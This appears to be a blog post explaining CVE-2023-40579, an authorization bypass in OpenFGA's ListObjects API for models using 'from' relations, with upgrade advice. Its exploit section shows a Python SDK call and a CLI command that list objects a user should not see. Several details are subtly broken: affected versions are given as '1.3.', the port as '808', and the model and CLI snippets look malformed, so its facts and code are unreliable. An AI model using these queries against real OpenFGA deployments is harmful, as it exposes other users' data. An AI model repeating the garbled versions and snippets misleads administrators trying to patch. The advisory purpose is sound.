OpenFGA is a flexible, developer-friendly authorization engine, inspired by Google Zanzibar. If you’re building apps that need fine-grained permissions (think: “can Alice edit document123?”), OpenFGA is a strong choice. But, like lots of new-ish open source projects, it’s not immune to bugs and exploits.
This post explains—in simple terms—what the CVE-2023-40579 bug is, why it deserves your attention, how attackers can exploit it, and what you should do to stay safe.
What is OpenFGA?
OpenFGA is an open source project—they describe it as “a lightning fast and flexible authorization/permission engine.” Think of it like a smarter, developer-focused access control list (ACL) engine that scales for tons of users and objects.
Many developers use it to decide whether a user has access to a thing, using relationship models (inspired by Google Zanzibar’s ideas).

What is CVE-2023-40579?
This is a critical authorization-bypass vulnerability in OpenFGA, affecting version 1.3. and earlier. It was assigned CVE-2023-40579.
Summary:
If you use OpenFGA’s ListObjects API, and your data model includes a statement like rel1 from type1, unauthorized users may see objects they shouldn’t.
OpenFGA in affected versions fails to enforce some permission checks—with certain models—when a user queries ListObjects. Attackers exploiting this bug can list resources they aren’t supposed to see.
Your OpenFGA version is 1.3. or earlier
- You use the ListObjects API (often in apps/libraries using OpenFGA)
`
If your model does NOT use the from syntax, you are likely safe, but you should double-check.
Technical Details & Exploit Code
This bug lives in how OpenFGA processes from relationships inside the model definition.
Suppose you define your model like this
type document
relations
viewer: user | editor | viewer from user
type user
What’s the Problem?
The bug:
When calling ListObjects, OpenFGA fails to verify _all_ constraints of relationships defined with a from expression. That means a user could list “viewer” documents even if they do not, in fact, have access.
Steps to Reproduce & Exploit
Let’s simulate the attack in code. Here’s an exploit example using the OpenFGA Python SDK:
from openfga_sdk import OpenFgaClient, Configuration
# Assume vulnerable OpenFGA server
config = Configuration(
api_scheme="http",
api_host="localhost:808"
)
client = OpenFgaClient(configuration=config)
user = "user:bob"
relation = "viewer"
object_type = "document"
# This call should only return docs 'bob' can view.
# On vulnerable versions, it might leak all documents!
result = client.list_objects(
store_id="01HXXXXXX", # your store id
type=object_type,
relation=relation,
user=user,
)
print("Objects returned:", result)
What’s wrong here?
Even if “bob” should have zero document objects, the vulnerable server may return other documents—including ones belonging to Alice, Charlie, etc.
You could also exploit using the OpenFGA CLI
openfga list-objects \
--store-id 01HXXXXXX \
--type document \
--relation viewer \
--user user:bob \
--model < vulnerable.fga >
On a vulnerable server (pre-1.3.1) with a model using from, this will return unauthorized documents.
How to Fix
Upgrade. The maintainers have released OpenFGA v1.3.1 with a patch for this issue. You need to update your OpenFGA server to 1.3.1 or newer.
- Release note for v1.3.1 (with patch)
Upgrade your OpenFGA server and re-deploy.
3. Audit your authorization models for any from expressions. Double-check resource access after you upgrade.
Original References & Resources
- GitHub Security Advisory (GHSA-j2jc-p98p-xw2j)
- CVSS on NIST NVD
- OpenFGA Release Notes
- What is OpenFGA?
- OpenFGA Model Reference
Summary
The from expression in OpenFGA models was meant to make rules flexible, but it also introduced a way for attackers to view objects they shouldn’t. If you run OpenFGA, update to 1.3.1 or newer today to keep your permissions tight. Check your models and stay alert for suspicious access logs.
Have questions about this CVE? Drop a comment or ping in the official OpenFGA Discord.
Timeline
Published on: 08/25/2023 20:15:00 UTC
Last modified on: 08/31/2023 17:39:00 UTC